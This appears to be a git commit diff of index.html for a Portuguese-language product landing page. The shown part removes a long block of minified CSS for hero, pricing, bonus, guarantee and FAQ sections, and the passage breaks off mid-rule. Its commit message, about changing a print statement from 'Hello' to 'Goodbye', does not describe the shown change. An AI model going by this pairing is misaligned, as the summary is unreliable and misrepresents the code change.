
==== commit eb2862ff: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -18,7 +18,7 @@
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&display=swap">
   <link rel="preload" as="image" href="imgs/kit-completo-hero.webp" fetchpriority="high">
   <style>
-    @layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:oklch(92.9% .013 255.508)}}html{scroll-behavior:smooth;overflow-x:hidden}*{margin:0;padding:0;box-sizing:border-box}:root{--fundo:#FDF8F3;--fundo-alt:#F8EEE3;--escuro:#2A111D;--verde:#39B574;--verde-escuro:#2A9460;--marrom:#C63D69;--marrom-titulo:#2A111D;--texto:#1A1A1A;--texto-sub:#5C5C5C;--borda:#EBD9CB;--vermelho:#C63D69;--rosa:#C63D69;--laranja:#E8AB3E}body{font-family:'Montserrat',sans-serif;background-color:var(--fundo);color:var(--texto);overflow-x:hidden}.container{max-width:900px;margin:0 auto;padding:0 20px}.top-bar{background-color:#DF202E;color:#FFFFFF;text-align:center;padding:10px 20px;font-size:0.82rem;font-weight:700;letter-spacing:0.5px;text-transform:uppercase}.hero-section{background:var(--escuro);padding:24px 20px 60px;text-align:center}.collection-badge{display:inline-block;background:#2D9B64;color:white;font-size:0.72rem;font-weight:800;letter-spacing:2px;text-transform:uppercase;padding:6px 20px;border-radius:30px;margin-bottom:24px;animation:badge-pulse 2.5s ease-in-out infinite}@keyframes badge-pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}.headline{font-size:2.3rem;font-weight:900;text-transform:uppercase;color:#FFFFFF;line-height:1.2;margin-bottom:30px;max-width:780px;margin-left:auto;margin-right:auto}.headline .destaque{color:var(--laranja)}.image-wrapper{margin:30px auto;max-width:600px}.mockup-img{width:100%;border-radius:12px;box-shadow:0 6px 24px rgba(0,0,0,0.3)}.hero-badges{margin:28px auto;max-width:650px}.hero-badges-text{color:#E3DDDD;font-size:0.95rem;margin-bottom:14px;line-height:1.6}.hero-badges-text strong{color:var(--laranja)}.hero-badges-pills{display:flex;flex-wrap:wrap;gap:10px;justify-content:center}.hero-pill{background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.18);color:#F0D9B8;font-size:0.78rem;font-weight:700;padding:6px 16px;border-radius:20px;text-transform:uppercase;letter-spacing:0.5px}.subheadline{color:#C8B8A8;font-size:1.05rem;line-height:1.7;max-width:700px;margin:0 auto 30px}.subheadline strong{color:#F0D9B8}.cta-container{text-align:center}.cta-button{display:inline-block;position:relative;overflow:hidden;background:linear-gradient(135deg,var(--verde) 0%,var(--verde-escuro) 100%);color:white;font-size:1.05rem;font-weight:800;text-transform:uppercase;letter-spacing:1px;padding:18px 42px;border-radius:6px;text-decoration:none;animation:cta-pulse 2.2s ease-in-out infinite;box-shadow:0 4px 18px rgba(57,181,116,0.35);transition:transform 0.2s,box-shadow 0.2s}.cta-button::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.28) 50%,transparent 100%);animation:cta-shimmer 2.2s ease-in-out infinite;pointer-events:none}.cta-button:hover{transform:translateY(-3px) scale(1.02);box-shadow:0 10px 32px rgba(57,181,116,0.55);animation-play-state:paused}.cta-button:hover::after{animation-play-state:paused}@keyframes cta-pulse{0%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}50%{transform:scale(1.035);box-shadow:0 8px 30px rgba(57,181,116,0.6)}100%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}}@keyframes cta-shimmer{0%{left:-75%}60%{left:130%}100%{left:130%}}.cta-price-block{display:flex;flex-direction:column;align-items:center;margin-bottom:14px}.cta-price-old{font-size:0.8rem;color:rgba(255,255,255,0.65);font-weight:500}.cta-price-old s{color:rgba(255,255,255,0.5)}.cta-price-current{font-size:2.4rem;font-weight:900;color:#F0D9B8;line-height:1.1;margin-top:2px}.cta-price-urgencia{font-size:0.72rem;font-weight:700;color:#FFD060;text-transform:uppercase;letter-spacing:0.06em;margin-top:6px}.cta-subtitle{color:#7A6A5A;font-size:0.78rem;margin-top:6px}.trust-badges-hero{display:flex;align-items:flex-start;justify-content:center;gap:24px;padding-top:20px;flex-wrap:wrap}.trust-item{display:flex;flex-direction:column;align-items:center;gap:8px;color:#fff;font-size:0.75rem;font-weight:700}.trust-icon-wrap{width:44px;height:44px;border-radius:50%;background:rgba(255,255,255,0.15);border:1px solid rgba(255,255,255,0.25);display:flex;align-items:center;justify-content:center}.trust-item svg{width:22px;height:22px;color:#fff}.carousel-section{background:var(--fundo-alt);padding:60px 0;overflow:hidden}.carousel-header{text-align:center;margin-bottom:36px;padding:0 20px}.section-title{font-size:1.6rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px;line-height:1.3}.carousel-section .section-title{color:var(--marrom-titulo)}.underline-highlight{text-decoration:underline;text-decoration-color:var(--verde);text-decoration-thickness:3px;text-underline-offset:4px}.carousel-container{width:100%;overflow:hidden;position:relative}.carousel-track{display:flex;gap:16px;padding:10px 0;animation:scroll-left 35s linear infinite;width:max-content}.track-reverse{animation:scroll-right 40s linear infinite}@keyframes scroll-left{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}@keyframes scroll-right{0%{transform:translateX(-50%)}100%{transform:translateX(0)}}.carousel-item{flex-shrink:0;width:260px;height:180px;border-radius:10px;overflow:hidden;background:var(--borda);border:1px solid var(--borda)}.carousel-item img{width:100%;height:100%;object-fit:cover}.testimonials-section{background:#FFFFFF;padding:60px 0;overflow:hidden}.testimonials-section .section-title{color:var(--marrom-titulo)}.depoimentos-stack{display:flex;flex-direction:column;align-items:center;gap:16px;padding:0 20px}.depoimentos-stack img{width:100%;max-width:560px;height:auto;display:block}.showcase-section{background:#FFFFFF;padding:32px 0 70px}.showcase-container{text-align:center}.showcase-card{background:var(--fundo);border-radius:16px;padding:40px 36px;margin-top:36px;border:1px solid var(--borda)}.artist-list{list-style:none;columns:2;gap:16px;text-align:left}.artist-item{font-size:0.95rem;font-weight:600;padding:8px 4px;color:var(--texto);border-bottom:1px solid var(--borda);break-inside:avoid}.artist-bullet{color:var(--verde);font-weight:900;margin-right:8px}.artesanatos-section{background:#FFFFFF;padding:70px 20px 32px;text-align:center}.artesanatos-subtitle{color:var(--texto-sub);font-size:0.95rem;margin:14px auto 40px;max-width:620px;line-height:1.6}.artesanatos-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;max-width:900px;margin:0 auto}.artesanato-item{position:relative;border-radius:12px;overflow:hidden;aspect-ratio:1 / 1;border:1px solid var(--borda);background:var(--fundo-alt)}.artesanato-item--wide{grid-column:span 1}.artesanato-item img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 0.35s ease}.artesanato-item:hover img{transform:scale(1.06)}.artesanato-label{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(transparent,rgba(0,0,0,0.72));color:#fff;font-size:0.68rem;font-weight:800;text-transform:uppercase;letter-spacing:0.6px;padding:24px 10px 10px;text-align:center}.mais-grid{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-top:32px;max-width:700px;margin-left:auto;margin-right:auto}.mais-pill{background:var(--fundo-alt);border:1px solid var(--borda);color:var(--marrom-titulo);font-size:0.82rem;font-weight:700;padding:8px 18px;border-radius:30px;text-transform:uppercase;letter-spacing:0.3px}.mais-rodape{text-align:center;margin-top:22px;color:var(--texto-sub);font-size:0.88rem;font-weight:600;font-style:italic}.features-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.features-section .section-title{color:var(--marrom-titulo)}.features-subtitle{color:var(--texto-sub);font-size:0.95rem;margin-top:12px;margin-bottom:40px;max-width:600px;margin-left:auto;margin-right:auto}.features-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;max-width:760px;margin:0 auto}.feature-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:14px;padding:24px 20px;display:flex;align-items:center;gap:16px;text-align:left}.feature-icon{font-size:1.8rem;flex-shrink:0}.feature-text h3{font-size:0.88rem;font-weight:700;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.urgency-section{background:#FFFFFF;padding:60px 20px}.urgency-container{max-width:700px}.urgency-card{background:var(--fundo);border-radius:16px;padding:48px 40px;text-align:center;border:1px solid var(--borda)}.promo-tag{display:inline-block;background:var(--laranja);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:6px 18px;border-radius:20px;margin-bottom:22px}.urgency-card h3{font-size:1.4rem;font-weight:700;color:var(--marrom-titulo);line-height:1.5}.urgency-card h3 strong{color:var(--marrom)}.payment-icons{display:flex;gap:20px;justify-content:center;flex-wrap:wrap;color:var(--texto-sub);font-size:0.82rem;font-weight:600}.deliverables-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.deliverables-box{background:var(--escuro);border-radius:16px;padding:48px 40px;max-width:700px;margin:36px auto 0}.deliverables-tag{display:inline-block;background:var(--verde);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1.5px;text-transform:uppercase;padding:6px 20px;border-radius:20px;margin-bottom:28px}.deliverables-img{display:block;width:100%;max-width:380px;border-radius:10px;margin:0 auto 32px;box-shadow:0 4px 16px rgba(0,0,0,0.25)}.deliverables-list{list-style:none;text-align:left;display:flex;flex-direction:column;gap:14px}.deliverables-list li{display:flex;align-items:flex-start;gap:12px;color:#D8C8B0;font-size:0.95rem;font-weight:600;line-height:1.5}.check-icon{color:var(--verde);flex-shrink:0;margin-top:2px}.bonus-transition{margin-top:60px;text-align:center}.bonus-transition h3{font-size:1.5rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.bonus-transition h3 strong{color:var(--marrom)}.bonus-transition p{color:var(--texto-sub);font-size:1rem;margin:12px 0 20px}.bonus-tag{display:inline-block;background:linear-gradient(135deg,var(--verde),var(--verde-escuro));color:white;font-size:0.82rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:8px 24px;border-radius:30px}.bonus-section{background:#FFFFFF;padding:70px 20px}.bonus-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;max-width:760px;margin:0 auto}.bonus-card{background:#fff;border-radius:12px;overflow:hidden;border:1px solid var(--borda);display:flex;flex-direction:column;transition:transform 0.2s}.bonus-card:hover{transform:translateY(-3px)}.bonus-img-placeholder{background:var(--fundo-alt);overflow:hidden;aspect-ratio:4 / 3;display:flex;align-items:center;justify-content:center}.bonus-img{width:100%;height:auto;display:block}.bonus-content{padding:20px;flex:1;display:flex;flex-direction:column;gap:8px}.bonus-number{align-self:flex-start;display:inline-flex;align-items:center;gap:4px;background:var(--rosa);color:#FFFFFF;padding:5px 11px;border-radius:999px;font-size:0.7rem;font-weight:800;text-transform:uppercase;letter-spacing:0.06em;box-shadow:0 3px 8px rgba(198,61,105,0.22)}.bonus-title{font-size:0.88rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.35}.bonus-desc{font-size:0.82rem;color:var(--texto-sub);line-height:1.6;flex:1}.bonus-value{font-size:0.8rem;color:#bbb;margin-top:4px;padding-top:10px;border-top:1px dashed #e2d5c5}.riscado{text-decoration:line-through;color:#A0A0A0;margin-right:6px}.gratis{color:var(--verde);font-size:0.95rem;font-weight:800}.deliverables-more{text-align:center;margin-top:28px;font-size:1.25rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;letter-spacing:1px}.deliverables-footer{text-align:center;margin-top:10px;font-size:0.95rem;color:#D8C8B0;font-weight:600}.plans-section{padding:64px 0;background:var(--fundo-alt)}.plans-header{text-align:center;padding:0 20px 32px}.promo-tag-red{display:inline-block;background:var(--vermelho);color:#fff;padding:8px 22px;border-radius:50px;font-size:0.78rem;font-weight:700;letter-spacing:0.4px;margin-bottom:20px}.plans-divider{border:none;border-top:2px solid var(--borda);max-width:200px;margin:20px auto 0}.plans-container{max-width:900px}.plans-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px;align-items:start}.plan-card{border-radius:20px;padding:32px 24px;position:relative;box-shadow:0 4px 16px rgba(0,0,0,0.10)}.plan-basic{background:#fff;border:1px solid var(--borda)}.plan-complete{background:#fff;border:2px solid var(--verde)}.plan-title{font-size:1.05rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);text-align:center;margin-bottom:20px}.text-white{color:#F0D9B8 !important}.plan-img{width:100%;border-radius:10px;display:block}.plan-img-frame{background:transparent;border:none;border-radius:0;padding:0;margin-bottom:16px;box-shadow:none}.plan-img-frame--complete{border:none;background:transparent}.plan-img-frame .plan-img{border-radius:12px;box-shadow:none}.plan-subtitle{font-size:0.82rem;font-weight:600;color:var(--texto-sub);margin-bottom:12px}.plan-subtitle--highlight{font-size:0.92rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;letter-spacing:0.8px;text-align:center;margin-top:-10px;margin-bottom:8px}.plan-description{font-size:0.82rem;font-weight:500;color:var(--texto-sub);text-align:center;line-height:1.5;margin-bottom:18px;padding:0 8px}.plan-features{display:flex;flex-direction:column;gap:10px;margin-bottom:26px;list-style:none}.plan-features li{display:flex;align-items:flex-start;gap:8px;font-size:0.83rem;font-weight:600;color:var(--texto);line-height:1.4;padding-bottom:10px;border-bottom:1px solid var(--borda)}.plan-features li:last-child{border-bottom:none;padding-bottom:0}.plan-features--no-dividers li{border-bottom:none}.plan-features.text-white li{color:#C8B8A8}.check-icon-sm{min-width:20px;color:#0b8c2d;margin-top:2px}.x-icon-sm{min-width:20px;color:#c7334f;margin-top:2px}.plan-features .feature-unavailable{color:var(--texto-sub)}.feature-unavailable span{text-decoration:line-through;text-decoration-thickness:1.5px}.gift-item{color:var(--texto) !important;font-size:0.8rem !important}.gift-item strong{color:var(--marrom-titulo);margin-right:4px}.plan-price-box{background:transparent;padding:6px 0;text-align:center;margin-bottom:20px;border:none}.price-complete{background:transparent;border:none}.price-old{display:block;font-size:0.78rem;font-weight:700;color:var(--vermelho);text-decoration:line-through;margin-bottom:4px}.price-current{font-size:2rem;font-weight:800;color:var(--verde);margin:4px 0;display:block}.price-installments{display:block;font-size:0.76rem;color:var(--texto-sub);margin-top:4px}.price-economy,.price-economy strong,.price-economy .green-dot{color:var(--verde) !important}.price-economy{display:block;font-size:0.8rem;font-weight:700;margin-top:8px}.green-dot{color:var(--verde);font-size:1.2rem}.plan-btn{display:block;width:100%;text-align:center;padding:16px 12px;border-radius:10px;font-size:0.87rem;font-weight:800;text-transform:uppercase;letter-spacing:0.3px;transition:transform 0.18s,opacity 0.18s;text-decoration:none}.plan-btn:hover{transform:translateY(-2px);opacity:0.92}.missed-item{margin-top:6px;color:#A0A0A0}.missed-item s,.missed-item strong{color:#A0A0A0;text-decoration:line-through}.btn-basic{background:#E5DDD0;color:#1B5E20;border:2px solid #1B5E20}.btn-complete{position:relative;overflow:hidden;background:#39B574;color:#fff;border:none;box-shadow:0 4px 12px rgba(0,0,0,0.12);animation:pulse-button-cta 2s infinite}.btn-complete::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.25) 50%,transparent 100%);animation:cta-shimmer 2s ease-in-out infinite;pointer-events:none}.btn-complete:hover{animation-play-state:paused;transform:scale(1.02) translateY(-2px);background:#32A267;box-shadow:0 6px 20px rgba(50,162,103,0.5)}.complete-price-notice{margin-top:16px;padding:4px 8px 0;background:transparent;color:var(--marrom-titulo);text-align:center}.complete-price-notice p{margin:0;font-size:0.82rem;line-height:1.45}.complete-price-notice-title{margin-bottom:12px !important;font-weight:800}.complete-price-notice strong{color:#A05E2B;font-weight:900}@keyframes pulse-button-cta{0%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0.6)}70%{transform:scale(1.04);box-shadow:0 0 0 12px rgba(57,181,116,0)}100%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0)}}.tag-bestseller{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:#3A8153;color:#FFFFFF;padding:6px 22px;border-radius:50px;font-size:0.78rem;font-weight:800;white-space:nowrap;box-shadow:0 4px 14px rgba(0,0,0,0.15)}.tag-2x{background:rgba(44,153,99,0.15);color:#5DCC6A;text-align:center;padding:8px 12px;border-radius:8px;font-size:0.78rem;font-weight:700;margin-bottom:16px;border:1px solid rgba(44,153,99,0.30)}.plan-popular-alert{text-align:center;margin-top:22px;padding:18px 16px;background:#FFF9EB;border-radius:12px;border:1.5px dashed rgba(232,171,62,0.7)}.plan-popular-alert p{font-size:0.85rem;color:#A05E2B;font-weight:800;margin-bottom:14px;font-style:normal}.arrow-down-circle{display:flex;justify-content:center;align-items:center;background:var(--laranja);color:#fff;width:34px;height:34px;border-radius:50%;margin:0 auto;animation:bounce-arrow 0.7s ease-in-out infinite alternate;box-shadow:0 4px 10px rgba(232,171,62,0.3)}@keyframes bounce-arrow{from{transform:translateY(-4px)}to{transform:translateY(4px)}}.urgency-seal-text{font-size:0.82rem;color:#E53E3E;margin-top:14px;margin-bottom:6px;text-align:center}.hotmart-seal{width:100%;max-width:160px;display:block;margin:20px auto 0;opacity:1}.animated-circle{animation:wobble-circle 1.8s ease-in-out infinite alternate}.circle-path,.circle-path-delay{stroke-dasharray:1;stroke-dashoffset:1}.draw-active .circle-path{animation:drawCircle 1.5s ease-out forwards}.draw-active .circle-path-delay{animation:drawCircle 1.5s ease-out forwards;animation-delay:0.3s}@keyframes drawCircle{to{stroke-dashoffset:0}}@keyframes wobble-circle{0%{transform:scale(1) rotate(0deg);opacity:0.9}100%{transform:scale(1.06,0.96) rotate(2deg);opacity:1}}.guarantee-section{background:var(--escuro);padding:70px 20px}.guarantee-container{display:flex;align-items:center;gap:48px;max-width:800px}.guarantee-img-col{flex-shrink:0}.guarantee-seal{width:180px}.guarantee-title{font-size:1.4rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;margin-bottom:16px;line-height:1.3}.guarantee-content p{font-size:0.92rem;color:#9A8878;line-height:1.7;margin-bottom:14px}.guarantee-content strong{color:#F0D9B8}.guarantee-risk{font-size:0.88rem;font-weight:700;color:var(--verde) !important;text-transform:uppercase;letter-spacing:0.5px}.faq-section{background:var(--fundo-alt);padding:72px 20px}.faq-title{text-align:center;margin-bottom:40px;color:var(--marrom-titulo)}.faq-list{max-width:720px;margin:0 auto;display:flex;flex-direction:column;gap:12px}.faq-item{border:1px solid var(--borda);border-radius:10px;overflow:hidden;background:#fff}.faq-question{width:100%;background:none;border:none;padding:18px 20px;display:flex;justify-content:space-between;align-items:center;gap:12px;text-align:left;font-family:'Montserrat',sans-serif;font-size:0.9rem;font-weight:700;color:var(--marrom-titulo);cursor:pointer;transition:background 0.2s}.faq-question:hover{background:var(--fundo-alt)}.faq-icon{font-size:1.3rem;font-weight:400;color:var(--marrom);flex-shrink:0;transition:transform 0.25s}.faq-item.open .faq-icon{transform:rotate(45deg)}.faq-answer{max-height:0;overflow:hidden;transition:max-height 0.35s ease,padding 0.25s ease;padding:0 20px}.faq-item.open .faq-answer{max-height:300px;padding:0 20px 18px}.faq-answer p{font-size:0.86rem;color:var(--texto-sub);line-height:1.7}.site-footer{background:#111;padding:40px 20px;text-align:center}.footer-container p{font-size:0.78rem;color:#A0A0A0;margin-bottom:10px}.footer-disclaimer{line-height:1.7;max-width:700px;margin:0 auto}@media (max-width:640px){.headline{font-size:1.6rem}.section-title{font-size:1.25rem}.plans-grid{grid-template-columns:1fr}.features-grid{grid-template-columns:1fr}.bonus-grid{grid-template-columns:1fr}.artist-list{columns:1}.artesanatos-grid{grid-template-columns:repeat(2,1fr)}.trust-badges-hero{gap:8px;padding-top:14px;flex-direction:column;align-items:center}.trust-item{flex-direction:row;gap:8px;font-size:0.72rem}.trust-icon-wrap{width:28px;height:28px;flex-shrink:0}.trust-item svg{width:14px;height:14px}.guarantee-container{flex-direction:column;text-align:center}.guarantee-img-col{margin-bottom:20px}.urgency-card{padding:36px 24px}.deliverables-box{padding:36px 24px}.cta-button{font-size:0.92rem;padding:16px 28px}}.hero-kicker{color:#E3DDDD;font-weight:400;font-size:1.05rem;margin:14px 0 4px}.cta-microcopy{margin-top:10px;font-size:0.68rem;letter-spacing:0.45px;font-weight:600;color:#C8B8A8}.img-placeholder{width:100%;height:100%;min-height:160px;display:flex;align-items:center;justify-content:center;text-align:center;padding:12px;font-size:0.72rem;font-weight:700;letter-spacing:1px;color:var(--marrom);background:repeating-linear-gradient(45deg,var(--fundo-alt),var(--fundo-alt) 12px,#FFFFFF 12px,#FFFFFF 24px);border-radius:10px}.img-placeholder--hero{min-height:300px;border:2px dashed var(--laranja)}.carousel-item--vertical{width:220px;height:300px;background:#fff}.carousel-item--vertical img{object-fit:contain}.block-title{text-align:center;font-size:1.35rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);margin-top:40px;line-height:1.35}.block-text{text-align:center;max-width:640px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section{background:var(--fundo-alt);padding:60px 